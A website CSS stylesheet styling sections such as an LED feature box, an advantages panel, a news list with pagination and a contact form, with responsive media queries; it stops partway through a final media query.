.ledbox { padding-bottom:80px; background:url(../images/led-bg.png) no-repeat center bottom; background-size:100% auto; overflow:hidden; }
.ledbox .container { padding:0 50px; }
.ledbox .layer { padding:60px 0; overflow:hidden; }
.ledbox .layer.tedian { background-color:rgba(38,146,255,.08); }
.ledbox .layer .tit { margin-bottom:40px; font-size:40px; color:#2692FF; line-height:1; }
.ledbox .layer ul.list li { margin-bottom:20px; overflow:hidden; display:table; width:100%; min-height:60px; vertical-align:middle; position:relative; }
.ledbox .layer ul.list li .name { display:table-cell; padding-right:30px; width:28%; height:100%; text-align:right; font-size:24px; color:#fff; background-color:#2692FF; vertical-align: middle; }
.ledbox .layer ul.list li .txt { display:table-cell; padding:0 10% 0 50px; width:72%; height:100%; font-size:18px; line-height:1.4; color:#2692FF; vertical-align: middle; }
.ledbox .cont { position:relative; }
.ledbox .cont .pic { float:left; width:50%; }
.ledbox .cont .pic img { display:block; margin:0 auto 0 0; max-width:100%; }
.ledbox .cont .txts { float:right; width:50%; position:relative; }
.ledbox .cont .txts h6 { float:left; margin:25px auto 15px 0; padding:0 30px; width:auto;  min-width:180px; height:45px; font-size:23px; line-height:45px; color:#fff; background-color:#2692FF;  }
.ledbox .cont .txts .text { margin:0 auto; padding:0 0 0 0; font-size:18px; line-height:1.6; color:#333; clear:both;  }
.ledbox .cont .txts .text p { margin:20px auto; }
.ledbox .cont .txts .text p span { color:#2692FF; margin-right:5px; font-weight:bold; }
@media only screen and (min-width:768px) and (max-width:1200px){
	.ledbox { padding-bottom:.15rem; }
	.ledbox .layer .tit { font-size:.33333rem; }
	.ledbox .layer ul.list li { min-height:.5rem; }
	.ledbox .layer ul.list li .name { font-size:.2rem; }
	.ledbox .layer ul.list li .txt { font-size:.15rem; }
	.ledbox .cont .txts h6 { font-size:.19166rem; }
	.ledbox .cont .txts .text { font-size:.15rem; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.ledbox .cont .pic img { width:3.4846rem; }

}
@media only screen and (min-width:768px) and (max-width:1400px){
	.ledbox .container { width:auto; max-width:1300px; }
}
@media only screen and (max-width:768px){
	.ledbox { padding-bottom:20px; }
	.ledbox .container { padding:0 6.5%; }
	.ledbox .layer .tit { font-size:28px; }
	.ledbox .layer ul.list li .name { display:block; width:auto; padding:10px 20px; text-align:left; font-size:20px; }
	.ledbox .layer ul.list li .txt { display:block; width:auto; padding:10px 20px; font-size:16px; }
	.ledbox .cont .pic { float:none; width: auto; }
	.ledbox .cont .pic img { margin:0 auto; }
	.ledbox .cont .txts { float:none; margin-top:30px; width:auto; font-size:18px; overflow:hidden; }
	.ledbox .cont .txts h6 { width:auto; font-size:22px; font-weight:normal; }
	.ledbox .cont .txts .text { font-size:16px; }
}
@media only screen and (max-width:414px){
	.ledbox .layer { padding:40px 0; }
	.ledbox .layer ul.list li .txt { padding:10px 0; }
}


/* advantage */
.advantagebox { margin:0; background:url(../images/advantage-bg.png) no-repeat center center; background-size:cover; overflow:hidden; }
.advantagebox .title { margin-top:74px; font-size:40px; color:#fff; text-align:center; }
.advantagebox .title.title-lg { font-size:54px; }
.advantagebox .cont { margin:50px 0 50px; height:500px; overflow:hidden; position:relative; }
.advantagebox .cont .col { float:left; width:35%; height:100%; }
.advantagebox .cont .col .one { width:100%; padding-top:20px; height:25%; vertical-align:middle; position:relative; }
.advantagebox .cont .col .one span { display:inline-block; width:80px; height:80px; border-radius:50%; border:1px solid #fff; font-size:44px; line-height:80px; text-align:center; color:#fff; font-weight:100;  vertical-align:middle;  }
.advantagebox .cont .col .one p { display:inline-block; max-width:80%; padding-left:30px; font-size:20px; line-height:1.5; color:#fff; vertical-align:middle;  }
.advantagebox .cont .col.col-l .one { text-align:right; }
.advantagebox .cont .col.col-l .one p { padding-left:0; padding-right:30px; }
.advantagebox .cont .col.col-pic { width:25%; height:500px; background:url(../images/advantage-light.png) no-repeat center center; background-size:auto 100%; }
.advantagebox .show { margin:50px 0; overflow:hidden; }
.advantagebox.for03bi .show { margin:100px 0 80px; overflow:hidden; }
.advantagebox .show .col { float:left; width:50%; color:#fff; }
.advantagebox .show .col.col-l { padding:0 60px; }
.advantagebox .show .col .tit { padding:10px 0 30px; font-size:24px; }
.advantagebox .show .col .list li { margin-bottom:30px; overflow:hidden; position:relative; }
.advantagebox .show .col .list li { margin-bottom:30px; }
.advantagebox .show .col .list li .num { float:left; width:50px; font-size:36px; line-height:40px; opacity:.7; }
.advantagebox .show .col .list li .txt { margin:0 0 0 60px; text-align:left; }
.advantagebox .show .col .list li .txt h6 { display:inline-block; padding:10px 30px 10px 15px; line-height:1; font-size:24px; font-weight:600; color:#1267BB; background-color:#fff; }
.advantagebox .show .col .list li .txt p { margin:15px 0 0 0; font-size:16px; line-height:1.6; }
.advantagebox .show .col .list li .txt p.type { margin:0; padding-left:20px; font-size:18px; line-height:1.5;  position:relative; }
.advantagebox .show .col .list li .txt p.type:before { content:''; display:block; position:absolute; left:0; top:4px; width:2px; height:90%; background-color:#fff; opacity:.5; z-index:1;}
.advantagebox .show .media { padding-bottom:50px; overflow:hidden; }
.advantagebox .show .media .pic { margin:0 auto; width:610px; position:relative; z-index:10; }
.advantagebox .show .media .pic:before { display:block; content:''; position:absolute; left:0; top:15%; width:100%; height:70%; background-color:#43B8F6; opacity:.5; z-index:11; }
.advantagebox .show .media .pic:after { display:block; content:''; position:absolute; left:2.5%; top:6%; width:95%; height:88%; background-color:#43B8F6; opacity:.5; z-index:11; }
.advantagebox .show .media .pic a { display:block; margin:40px auto; width:530px; background-color:#000; border:6px solid rgba(255,255,255,1); position:relative; overflow:hidden; z-index:20; }
.advantagebox .show .media .pic a:before { content:'\20'; display:block; padding-top:70%; }
.advantagebox .show .media .pic a:after { display:block; content:''; position:absolute; left:0; top:0; width:100%; height:100%;background:url(../images/media-dot.png) no-repeat center center rgba(0,0,0,.5); background-size:100%;  transition:all .3s;  z-index:30; }
.advantagebox .show .media .pic a img { position:absolute; display:block; left:0; top:0; width:100%; height:100%; z-index:25; }
.advantagebox .show .media .pic a:hover:after { background-image:url(../images/media-dot-on.png); background-color:rgba(0,0,0,.7); }
.advantagebox .show .picture { margin-bottom:-30px; padding-bottom:90px; background:url(../images/media-bg.png) no-repeat center bottom; }
.advantagebox .show .picture .pic { margin:20px auto 0; max-width:420px; position:relative; z-index:10; }
.advantagebox .show .picture .pic img { display:block; margin:0 auto; max-width:100%; box-shadow:0 0 15px rgba(0,26,162,.2); position: relative; z-index:20; }
.advantagebox .show .picture .pic:after { display:block; content:''; position:absolute; left:-20px; right:-20px; top:12px; bottom:12px; border:8px solid #fff; opacity:.5; z-index:1;}

@media only screen and (min-width:768px) and (max-width:1200px){
	.advantagebox { background-size:cover; }
	.advantagebox .title { font-size:.33333rem; }
	.advantagebox .title.title-lg { font-size:.45rem; }
	.advantagebox .show .col.col-l { padding:0 .5rem; }
	.advantagebox .show .col .tit { font-size:.2rem; }
	.advantagebox .show .col .list li .num { font-size:.3rem; line-height:1; }
	.advantagebox .show .col .list li .txt h6 { font-size:.2rem; vertical-align:middle; }
	.advantagebox .show .col .list li .txt p { font-size:.13333rem; }
	.advantagebox .show .col .list li .txt p.type { font-size:.15rem; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.advantagebox .cont { margin:.38341rem 0; height:3.84615rem; }
	.advantagebox .cont .col .one { padding-top:.153846rem; }
	.advantagebox .cont .col .one p { font-size:.153846rem; padding-right:.23077rem; }
	.advantagebox .cont .col .one span { width:.61538rem; height:.61538rem; line-height:.61538rem; font-size:.33846rem; }
	.advantagebox .cont .col.col-pic {  height:3.84615rem;}
}
@media only screen and (min-width:768px) and (max-width:1400px){
	.advantagebox .container { width:auto; max-width:1300px; }
	.advantagebox .show .media .pic { width:4.69rem; }
	.advantagebox .show .media .pic a { width:4.0769rem; }
	.advantagebox .show .picture .pic { max-width:3rem; }
}
@media only screen and (max-width:768px){
	.advantagebox .title { margin:50px 6%; font-size:24px; }
	.advantagebox .title.title-lg { font-size:28px; }
	.advantagebox .cont { margin:50px 6%; height:auto; }
	.advantagebox .cont .col { float:none; width:auto; }
	.advantagebox .cont .col.col-l .one { text-align:left; overflow:hidden; }
	.advantagebox .cont .col .one span {  float:left; width:50px; height:50px; font-size:28px; line-height:50px; }
	.advantagebox .cont .col .one p { float:none; padding-right:0; padding-left:20px; font-size:18px; line-height:1.5; }
	.advantagebox .cont .col.col-l .one p { float:none; padding-right:0; padding-left:20px; font-size:18px; line-height:1.5; }
	.advantagebox .cont .col.col-pic { display:none; }
	.advantagebox .show .col { float:none; width:auto; }
	.advantagebox .show .col.col-l { padding:0 .5rem; }
	.advantagebox .show .col .tit { font-size:20px; }
	.advantagebox .show .col .list li .num { font-size:30px; line-height:1; }
	.advantagebox .show .col .list li .txt h6 { padding:5px 10px; font-size:20px; line-height:1; font-weight:400; vertical-align:middle; }
	.advantagebox .show .col .list li .txt p { font-size:16px; }
	.advantagebox .show .col .list li .txt p.type { font-size:16px; }
	.advantagebox .show .media .pic { width:70%; }
	.advantagebox .show .media .pic a { width:90%; }
	.advantagebox .show .picture { margin:80px 0 40px; padding:0 .5rem; background:none;  }
	.advantagebox .show .picture .pic { max-width: none; width:80%;  }
	.advantagebox .show .picture .pic img { width:100%; }
	.advantagebox .show .picture .pic:after { left:-11%; right:-11%; top:5%; height:90%; border-width:10px; }
}
@media only screen and (max-width:414px){
	.advantagebox .title.title-lg { margin:30px 6%; }
	.advantagebox .show { margin:30px 0; }
	.advantagebox.for03bi .show { margin:30px 0; }
	.advantagebox .show .col .list li { margin-bottom:20px; position:relative; }
	.advantagebox .show .col .list li .num { position:absolute; left:0; top:0; font-size:24px; line-height:1.2; z-index:10; }
	.advantagebox .show .col .list li .txt { margin-left:35px; }
	.advantagebox .show .col .list li .txt p.type { margin: 0 0 20px; padding-left:14px; }
	.advantagebox .show .media  { padding-bottom:20px; }
	.advantagebox .show .media .pic { width:85%; }
	.advantagebox .show .media .pic a { margin:30px auto;}
	.advantagebox .show .picture { margin:40px 0; }
}

/* sortsway */
.sortswaybox { position:relative; overflow:hidden; }
.sortswaybox:after { display:block; content:''; position:absolute; left:0; top:0; right:0; height:240px; background-color:#FCFBFF; z-index:-1; }
.sortswaybox .sortslist { margin:70px 50px 50px 50px; position:relative; text-align:center; z-index:10; overflow: hidden; }
.sortswaybox .item { float:left; margin:0 1%; padding:15px 0; width:23%; }
.sortswaybox .item-inner { display:block; width:100%; max-width:328px; background-color:#279EF3; border-radius:18px; box-shadow:0 5px 15px rgba(39,158,243,.2); position:relative;  transition:all .2s; position:relative; }
.sortswaybox .item-inner:before { content:'\20'; display:block; padding-top:100%; }
.sortswaybox .item-inner:hover { transform:translateY(-5px); }
.sortswaybox .item-inner .pos { position:absolute; left:0; top:0; right:0; bottom:0; z-index:100; }
.sortswaybox .item-inner .icon { margin:10% auto 0; width:57%; height:57%; border-radius:50%; background:url(../images/icon-03blue.png) no-repeat center center; background-size:100% 100%;  transition:all .2s;}
.sortswaybox .item-inner .icon img { display:block; width:100%; }
.sortswaybox .item-inner .txt { display:table; width:100%; height:33%; text-align:center; vertical-align:middle; }
.sortswaybox .item-inner .txt span { display:table-cell; width:100%; height:100%; vertical-align:middle; font-size:28px; color:#fff; }
.sortswaybox .item.item-blue .item-inner { background-color:#279EF3;box-shadow:0 5px 15px rgba(39,158,243,.2);  }
.sortswaybox .item.item-blue .item-inner .icon { background-image:url(../images/icon-03blue.png);  }
.sortswaybox .item.item-blue .item-inner:hover { box-shadow:0 8px 20px rgba(39,158,243,.8);  }
.sortswaybox .item.item-blue .item-inner:hover .icon { box-shadow:0 2px 30px rgba(38,92,255,1); }
.sortswaybox .item.item-darkblue .item-inner { background-color:#2B4BA8;box-shadow:0 5px 15px rgba(43,75,168,.2);  }
.sortswaybox .item.item-darkblue .item-inner .icon { background-image:url(../images/icon-03darkblue.png);  }
.sortswaybox .item.item-darkblue .item-inner:hover { box-shadow:0 8px 20px rgba(43,75,168,.8);  }
.sortswaybox .item.item-darkblue .item-inner:hover .icon { box-shadow:0 2px 30px rgba(0,26,162,1); }
.sortswaybox .item.item-violet .item-inner { background-color:#423286;box-shadow:0 5px 15px rgba(66,50,134,.2) ;  }
.sortswaybox .item.item-violet .item-inner .icon { background-image:url(../images/icon-03violet.png);  }
.sortswaybox .item.item-violet .item-inner:hover { box-shadow:0 8px 20px rgba(66,50,134,.8);  }
.sortswaybox .item.item-violet .item-inner:hover .icon { box-shadow:0 2px 30px rgba(35,0,140,.6); }
.sortswaybox .item.item-red .item-inner { background-color:#DD3374;box-shadow:0 5px 15px rgba(221,51,116,.2) ;  }
.sortswaybox .item.item-red .item-inner .icon { background-image:url(../images/icon-03red.png);  }
.sortswaybox .item.item-red .item-inner:hover { box-shadow:0 8px 20px rgba(221,51,116,.8);  }
.sortswaybox .item.item-red .item-inner:hover .icon { box-shadow:0 2px 30px rgba(238,94,190,1); }
.sortswaybox .item.item-yellow .item-inner { background-color:#FE9900;box-shadow:0 5px 15px rgba(254,153,0,.2) ;  }
.sortswaybox .item.item-yellow .item-inner .icon { background-image:url(../images/icon-03yellow.png);  }
.sortswaybox .item.item-yellow .item-inner:hover { box-shadow:0 8px 20px rgba(254,153,0,.8);  }
.sortswaybox .item.item-yellow .item-inner:hover .icon { box-shadow:0 2px 30px rgba(255,92,38,1); }
.sortswaybox .item.item-purple .item-inner { background-color: #4E207D; box-shadow: 0 5px 15px rgba(78,32,125,.2);}
.sortswaybox .item.item-purple .item-inner:hover { box-shadow: 0 5px 15px rgba(51,0,102,.8);}
.sortswaybox .item.item-purple .item-inner .icon { background-image: url(../images/icon-03purple.png);}
.sortswaybox .item.item-purple .item-inner:hover .icon { box-shadow: 0 5px 15px rgba(51,0,102,.8);}
.sortswaybox .item.col-2 { display:inline-block; float:none; margin:0 .25%; padding:15px 0; width:48%; }
.sortswaybox .item.col-3 { display:inline-block; float:none; margin:0 .25%; padding:15px 0; width:32%; }
.sortswaybox .item.col-2 .item-inner,
.sortswaybox .item.col-3 .item-inner { margin-left:auto; margin-right:auto; }

@media only screen and (min-width:768px) and (max-width:1400px) {
	.sortswaybox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.sortswaybox .item-inner .txt span { font-size:.21538rem; }
	.sortswaybox .sortslist { margin:70px .416666rem .416666rem; }
}
@media only screen and (max-width:768px) {
	.sortswaybox .sortslist { margin:50px 2%; }
	.sortswaybox .item { margin:0; padding:15px; width:50%; }
	.sortswaybox .item.col-3 { margin:0; padding:15px; width:48%; }
	.sortswaybox .item-inner .txt span { font-size:.32rem; }
}
@media only screen and (max-width:690px) {
	.sortswaybox .sortslist { margin:50px 6.5% 0px; }
	.sortswaybox .item { float:none; margin:0 auto; padding:20px 10px; width:100%; }
	.sortswaybox .item .item-inner { margin:0 auto; max-width:none; }
	.sortswaybox .item.col-2,
	.sortswaybox .item.col-3 { float:none; margin:0 auto; padding:20px 10px; width:100%; }
	.sortswaybox .item-inner .txt span { font-size:24px; }
}

/* endpics */
.endpicsbox { margin:70px 0 100px; }
.endpicsbox .blank3 { height:30px; }
.endpicsbox .blank7 { height:70px; }
.endpicsbox .line { text-align:center; position:relative; vertical-align:middle; }
.endpicsbox .line:before,
.endpicsbox .line:after { display:inline-block; content:''; margin:0 4%; width:15%; height:2px; background-color:#7396FF; opacity:.3; vertical-align:middle; }
.endpicsbox .line i { display:inline-block; width:14px; height:14px; border-radius:50%; border:2px solid #7396FF; vertical-align:middle; }
.endpicsbox .pics { margin:80px 30px; padding:0 15px; position:relative; }
.endpicsbox .pics:before { content:''; display:block; position:absolute; left:0; right:0; bottom:0; height:80%; border:6px solid #7396FF; opacity:.5; z-index:1; }
.endpicsbox .pics:after { content:''; display:block; height:0; clear:both; }
.endpicsbox .pics .one { float:left; padding:0 21px 42px; width:50%; position:relative; z-index:10; }
.endpicsbox .pics .one img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.endpicsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (max-width:768px) {
	.endpicsbox .pics:before { left:0; top:0; right:0; bottom:0; height:100%; }
	.endpicsbox .pics .one { float:none; padding:40px 21px; width:100%; }
}
@media only screen and (max-width:414px) {
	.endpicsbox { margin:30px 0 50px; }
	.endpicsbox .pics { margin:40px .53333rem; padding:0; overflow:hidden; }
	.endpicsbox .pics:before { border-width:4px; }
	.endpicsbox .pics .one { padding:0; margin:25px 15px; width:auto; }
}

/* examples */
.examplesbox {}
.examplesbox .examples { padding:0 50px 60px 50px; overflow:hidden; }
.examplesbox .examples li { float:left; padding:40px 0; width:50%; }
.examplesbox .examples .cont {  margin:0 auto; width:553px; background-color:#fff; box-shadow:0 10px 30px rgba(0,0,0,.1); overflow:hidden; position:relative; z-index:10; }
.examplesbox .examples .cont img { display:block; width:100%; }
.examplesbox .examples .cont p { position:absolute; left:0; bottom:0; padding:35px 20px 35px 60px; width:100%; background: url(../images/dot-d-1.png) no-repeat center center; background-size:100% 100%; font-size:28px; line-height:1.2; color:#fff;z-index:20; }
.examplesbox .examples .cont p span { display:block; position:relative; }
.examplesbox .examples .cont p span:before { display:inline-block; content:''; position:absolute; left:-30px; top:6px; width:8px; height:24px; background-color:#fff; z-index:1;  }
.examplesbox .examples .cont.cont-darkblue p { background-image:url(../images/dot-d-1.png); }
.examplesbox .examples .cont.cont-blue p { background-image:url(../images/dot-d-2.png); }
.examplesbox .examples .cont.cont-orange p { background-image:url(../images/dot-d-3.png); }
.examplesbox .examples .cont.cont-red p { background-image:url(../images/dot-d-4.png); }
.examplesbox .examples .cont.cont-violet p { background-image:url(../images/dot-d-5.png); }
@media only screen and (min-width:768px) and (max-width:1400px){
	.examplesbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.examplesbox .examples li { padding:.30769rem 0; }
	.examplesbox .examples .cont { width:4.25384rem; }
	.examplesbox .examples .cont p { padding:.26923rem .153846rem .26923rem .461538rem; font-size:.21538rem; }
	.examplesbox .examples .cont p span:before { left:-.23076rem; height:.18461rem; }
}
@media only screen and (max-width:768px) {
	.examplesbox .examples { padding: 0 6.5% 50px; }
	.examplesbox .examples li { width:50%; }
	.examplesbox .examples .cont { width:95%; border-radius:5px; }
	.examplesbox .examples .cont p { padding:20px 20px 20px 40px; font-size:22px; }
	.examplesbox .examples .cont p span:before { left:-20px; height:20px; }
}
@media only screen and (max-width:690px) {
	.examplesbox .examples li { width:100%; padding:25px 0; }
	.examplesbox .examples .cont { width:100%; }
	.examplesbox .examples .cont p { padding:20px 20px 20px 40px; font-size:20px; }
	.examplesbox .examples .cont p span:before { left:-20px; height:20px; }
}

/* seapoint */
.seapointbox {}
.seapointbox .container { padding:50px 0; }
.seapointbox .layer { padding:0 50px; position:relative; overflow:hidden; z-index:10; }
.seapointbox .layer .col { float:left; padding:40px; width:50%; position:relative; }
.seapointbox .layer .col .tit { font-size:38px; color:#111; line-height:1; font-weight:400; position:relative; }
.seapointbox .layer .col .tit:after { display:block; content:''; position:relative; margin:28px 0; width:80px; height:3px; background:url(../images/icon.png) no-repeat left 0; }
.seapointbox .layer .col .tit-s { display:inline-block; margin:24px 0; width:auto; min-width:148px; font-size:28px; color:#fff; line-height:50px; height:50px; background-color:#43B9F6; text-align:center; }
.seapointbox .layer .col .txt { font-size:18px; color:#535353; line-height:1.8; }
.seapointbox .layer .col .txt p { margin-bottom:20px; }
.seapointbox .layer .col .pic { width:90%; position:relative; }
.seapointbox .layer .col .pic:after { display:block; content:''; position:absolute; z-index:1; left:24px; top:24px; width:100%; height:100%; border:8px solid #43B9F6; }
.seapointbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.seapointbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.seapointbox .layer { padding:0 .416666rem; }
	.seapointbox .layer .col { padding:.33333rem; }
	.seapointbox .layer .col .tit { font-size:.316666rem; }
	.seapointbox .layer .col .tit:after { margin:.233333rem 0; width:.666666rem; }
	.seapointbox .layer .col .tit-s { min-width:1.23333rem; font-size:.233333rem; line-height:.416666rem; height:.416666rem; }
	.seapointbox .layer .col .txt { font-size:.15rem; }
	.seapointbox .layer .col .txt p { margin-bottom:.15rem; }
}
@media only screen and (max-width:768px) {
	.seapointbox .container { padding:20px 0; }
	.seapointbox .layer { padding:0; }
	.seapointbox .layer .col { float:none; width:auto; padding:30px .533333rem; }
	.seapointbox .layer .col .tit { font-size:27px; text-align:center; }
	.seapointbox .layer .col .tit:after { margin:.4rem auto; width:60px; }
	.seapointbox .layer .col .tit-s { display:block; margin:24px auto; width:50%; font-size:20px; line-height:36px; height:36px; }
	.seapointbox .layer .col .txt { font-size:16px; line-height:1.6; }
	.seapointbox .layer .col .pic { margin:0 auto; width:90%; }
	.seapointbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
	.seapointbox .layer .col .pic:after { left:-5%; right:-5%; top:5%; width:auto; border-width:30px; height:90%; z-index:1; }
	.seapointbox .layer:first-child .col:last-child { padding-top:10px; padding-bottom:50px; }
}
@media only screen and (max-width:414px) {
	.seapointbox .layer .col { float:none; width:auto; padding:30px .533333rem; }
	.seapointbox .layer:first-child .col:last-child { padding-top:0; padding-bottom:0; }
	.seapointbox .layer:last-child .col:first-child { padding-top:50px; padding-bottom:0; }
}

/* map */
.mapbox { margin:0; background:url(../images/c05-bg-color.png) no-repeat center center; background-size:100% 100%; }
.mapbox img { display:block; margin:0 auto; }
@media only screen and (max-width:1300px) {
	.mapbox img { width:95%; }
}

/*news */
.newsbox {}
.newsbox .newslist { margin:20px auto; padding:50px 50px 0 50px; overflow:hidden; }
.newsbox li { float:left; padding:10px 10px 30px; width:33.33%; overflow:auto; }
.newsbox .one { margin:0 ; padding:25px 25px 30px; border:1px solid #eee; transition:all .3s; position:relative; }
.newsbox .one:after { display:block; content:''; height:0; clear:both; }
.newsbox .one .pic { display:block; width:100%; padding-top:56%; overflow:hidden; position:relative; }
.newsbox .one .pic img { display:block; position:absolute; left:0; top:0; width:100%; z-index:1; }
.newsbox .one .cont { padding:30px 0 0; }
.newsbox .one .tit { font-size:22px; color:#000; height:104px; line-height:1.2; display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden; transition:all .2s;}
.newsbox .one .date { margin:10px 0 0; font-size:13px; color:#ccc; }
.newsbox .one .txt { margin:12px 0 18px; font-size:14px; line-height:1.5; height:64px; color:#999; display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;}
.newsbox .one .btn { display:inline-block; width:160px; height:42px; border-radius:21px; font-size:16px; color:#222; border:1px solid #ccc; line-height:40px; text-align: center; cursor:pointer; transition: all .2s; }
.newsbox .one:hover { transform:translateY(-3px); box-shadow:0 8px 20px rgba(0,0,0,.1); border-color:#fff;  }
.newsbox .one:hover .btn { border-color:#43B9F6; color:#2679C3; }
.newsbox .one:hover .btn:hover { border-color:#43B9F6; color:#fff; background-color:#43B9F6; }
.newsbox .one:hover .tit { color:#2679C3; }
.newsbox .news-detail { margin:50px auto; max-width:1000px; padding:50px; box-shadow:0 2px 12px rgba(0,0,0,.05); border-radius:4px; }
.newsbox .news-detail .tit { font-size:36px; line-height:1.2; text-align:center; }
.newsbox .news-detail .date { margin:30px auto; width:100%; text-align:center; font-size:13px; color:#999; line-height:2; background-color:#f9f9f9; }
.newsbox .news-detail .pic { margin:50px 0; text-align:center; }
.newsbox .news-detail .pic img { display:block; margin:0 auto; max-width:100%; max-height:400px; }
.newsbox .news-detail .txt { margin:50px auto; font-size:16px; color:#333; line-height:2; }
.newsbox .news-detail .txt p { margin:30px auto; }
.newsbox .news-detail .txt img { display:block; margin:30px auto; max-width:100%; }
.newsbox .pagination { margin:25px auto 50px; text-align:center; overflow:hidden; }
.newsbox .pagination a { display:inline-block; margin:0 5px; width:36px; height:36px; line-height:34px; border-radius:18px; font-size:14px; color:#444; text-align:center; border:1px solid #ddd; background-color:#fff; transition: all .2s; }
.newsbox .pagination a:hover { background-color:#eee; color:#4B78C6; }
.newsbox .pagination a.active { background-color:#4B78C6; border-color:#4B78C6; color:#fff; font-weight:bold; }
.newsbox .pagination a.dot,.newsbox .pagination a.dot:hover { border-color: rgba(0,0,0,0); color:#444; cursor:default;  }
.newsbox .pagination a.disabled { border-color:#f5f5f5; color:#ccc; cursor:default;  }
.newsbox .pagination a.disabled:hover { background-color:#fff; border-color:#f5f5f5; color:#ccc;  }
.newsbox .bottombtn { margin:25px auto 50px; text-align:left; }
.newsbox .bottombtn a {display: inline-block; margin: 0 20px; padding:0 20px; width:auto; height: 36px; line-height: 34px; border-radius: 18px; font-size: 14px; color:#444; border:1px solid #ddd; }
.newsbox .bottombtn a:hover { color:#4B78C6; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.newsbox .newslist { padding:.4166666rem; }
	.newsbox .one { padding:.2083333rem .2083333rem .25rem; }
	.newsbox .one .tit { font-size:.183333rem; height:.45rem; line-height:.225rem; }
	.newsbox .one .txt { font-size:.116666rem; height:.525rem; line-height:.175rem; }
	.newsbox .one .btn { width:1.33333rem; height:.35rem; line-height:.34rem; font-size:.133333rem; }
	.newsbox .news-detail { width:8.33333rem; padding:.4166666rem; }
	.newsbox .news-detail .tit { font-size:.3rem; }
	.newsbox .news-detail .txt { font-size:.133333rem; }
}
@media only screen and (max-width:768px){
	.newsbox li { float:none; width:100%; }
	.newsbox .one .btn {  display:block; margin:0 auto; }
	.newsbox .news-detail { width:90%; padding:50px; }
	.newsbox .news-detail .tit { font-size:30px; }
	.newsbox .news-detail .txt { font-size:16px; }
}
@media only screen and (max-width:414px){
	.newsbox .newslist { padding:20px 20px; }
	.newsbox li { padding:0 0 40px 0; }
	.newsbox .one { padding: 20px 20px 30px; border-radius:3px; }
	.newsbox .one .tit {}
	.newsbox .news-detail { margin:15px auto; width:100%; padding:30px; box-shadow:none; }
	.newsbox .news-detail .tit { font-size:24px; }
	.newsbox .news-detail .txt { font-size:16px; }
}

/* form */
.formbox { margin:50px auto; padding:10px; width:1000px; border-radius:0; background: url(../images/form-bg.png) repeat 0 0; background-size:auto; box-shadow:0 5px 20px rgba(0,0,0,.1); }
.formbox .formcont { padding:50px; background-color:#fff; }
.formbox .formcont .txt { padding:15px 20px; font-size:16px; line-height:1; color:#00356c; text-align:center; background-color:#f9f9f9; }
.formbox ul { margin:40px 0; }
.formbox li { margin:20px 0; overflow:hidden; position:relative; }
.formbox .label { display:block; float:left; padding:16px 20px; width:25%; text-align:right; font-size:14px; color:#333; line-height:18px; position:relative; }
.formbox .input { display:block; float:left; padding:0 10% 0 20px; width:75%; text-align:left; position:relative; }
.formbox .input input { display:block; padding:0 15px; width:100%; height:50px; line-height:50px; font-size:16px; color:#000; border-radius:4px; border:1px solid #ddd; }
.formbox .input input:focus { background-color:#f9f9f9; border-color:#399bff; }
.formbox .input textarea { display:block; padding:15px; width:100%; height:100px; border-radius:4px; font-size:16px; line-height:1.8; border:1px solid #ddd; }
.formbox .input textarea:focus { background-color:#f9f9f9; border-color:#399bff; outline:none; }
.formbox p.alert { font-size:16px; color:#ef4836; }
.formbox  .btn { display:block; margin:30px auto 0; width:220px; height:56px; border-radius:28px; font-size:18px; line-height:56px; color:#fff; text-align:center; background:url(../images/icon-blue.png) no-repeat center center; background-size:100% 100%; transition:all .3s; cursor: pointer; }
.formbox  .btn:hover { transform:translateY(-2px); box-shadow:0 4px 15px rgba(0,0,0,.1); }
.formbox .for-btn { margin:40px auto; border-top:2px solid #eee; }
.formbox li.must .label:before { content:'*'; display:inline; margin-right:5px; }
@media only screen and (max-width:1200px){
	.formbox { width:8.33333rem; }
}
@media only screen and (max-width:992px){
	.formbox .label { float:none; width:auto; text-align:left; }
	.formbox .input { float:none; width:auto; padding:0 20px; }
}
@media only screen and (max-width:768px){
	.formbox { margin:50px 6.5%; width:auto; }
	.formbox .formcont { padding:30px; }
}
@media only screen and (max-width:414px){
	.formbox { margin:10px 10px 30px; padding:8px; width:auto; }
	.formbox .formcont { padding:16px; }
	.formbox ul { margin:10px 0; }
	.formbox li { margin:10px 0; }
	.formbox .label { padding:12px 0; }
	.formbox .input { padding:0; }
	.formbox .input input { height:42px; line-height:42px; }
}
/* c04cont1 */
.c04cont1box { margin:60px 0; overflow:hidden; }
.c04cont1box .cont { margin:0 50px; padding:0; text-align:left; background-color:#fff; position:relative; z-index:10; }
.c04cont1box .cont:after { display:block; content:''; position:absolute; left:0; top:50px; width:44%; min-height:330px; background-color:#007FFF; z-index:5; }
.c04cont1box .cont:before { content:'01'; display:block; position:absolute; left:50px; top:100px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:20; }
.c04cont1box .tit { position:absolute; left:150px; top:100px; font-size:25px; color:#fff; line-height:1; font-weight:400; z-index:20; }
.c04cont1box .txt { position:absolute; left:150px; top:140px; font-size:16px; color:#fff; line-height:1.5; width:28%; z-index:20; }
.c04cont1box .pic { float:right; width:62%; position:relative; z-index:5; }
.c04cont1box .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont1box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont1box { margin:.5rem 0; }
	.c04cont1box .cont { margin:0 .416666rem; }
	.c04cont1box .cont:after { left:0; top:.4166666rem; min-height:2.75rem; }
